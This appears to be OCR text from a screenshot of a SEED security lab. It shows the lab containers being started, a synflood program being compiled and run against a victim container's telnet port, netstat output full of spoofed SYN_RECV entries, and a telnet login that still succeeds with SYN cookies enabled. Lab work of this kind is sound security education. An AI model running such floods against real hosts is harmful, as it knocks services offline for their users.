 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 23 12:31
seed@VM: ~/.../Labsetup
[01/23/24]seed@VM:~/.../Labsetup$ dcbuild
attacker uses an image, skipping
Victim uses an image, skipping
User1 uses an image, skipping
User2 uses an image, skipping
[01/23/24]seed@VM:~/.../Labsetup$ dcup
Starting user1-10.9.0.6 ... done
Starting user2-10.9.0.7 ... done
Starting seed-attacker ... done
Starting victim-10.9.0.5 ... done
Attaching to seed-attacker, victim-10.9.0.5, user2-10.9.0.7, user1-10.9.0.6
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd [ OK ]
seed@VM: ~/.../volumes
97d95ccdf3f6 user2-10.9.0.7
[01/23/24]seed@VM:~/.../Labsetup$ ls
docker-compose.yml volumes
[01/23/24]seed@VM:~/.../Labsetup$ cd volumes/
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$
seed@VM: ~
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~/.../Labsetup
tcp 0 0 10.9.0.5:23 190.55.65.97:38820 SYN_RECV
tcp 0 0 10.9.0.5:23 149.250.186.48:44125 SYN_RECV
tcp 0 0 10.9.0.5:23 114.163.7.70:12407 SYN_RECV
tcp 0 0 10.9.0.5:23 188.183.188.62:56649 SYN_RECV
tcp 0 0 10.9.0.5:23 89.196.70.94:18150 SYN_RECV
tcp 0 0 10.9.0.5:23 167.107.214.86:26653 SYN_RECV
tcp 0 0 10.9.0.5:23 165.130.21.86:32039 SYN_RECV
tcp 0 0 10.9.0.5:23 244.238.231.118:54929 SYN_RECV
tcp 0 0 10.9.0.5:23 158.114.225.55:46018 SYN_RECV
tcp 0 0 10.9.0.5:23 177.71.228.110:5490 SYN_RECV
tcp 0 0 10.9.0.5:23 221.231.154.106:25369 SYN_RECV
tcp 0 0 10.9.0.5:23 96.0.63.56:42705 SYN_RECV
tcp 0 0 10.9.0.5:23 24.27.116.118:7941 SYN_RECV
tcp 0 0 10.9.0.5:23 9.195.232.89:22212 SYN_RECV
tcp 0 0 10.9.0.5:23 146.181.251.23:9966 SYN_RECV
root@c94c15f020c4:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 1
root@c94c15f020c4:/#
seed@VM: ~
[01/23/24]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
c94c15f020c4 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Jan 23 17:07:33 UTC 2024 from c94c15f020c4 on pts/3
seed@c94c15f020c4:~$
Right Ctrl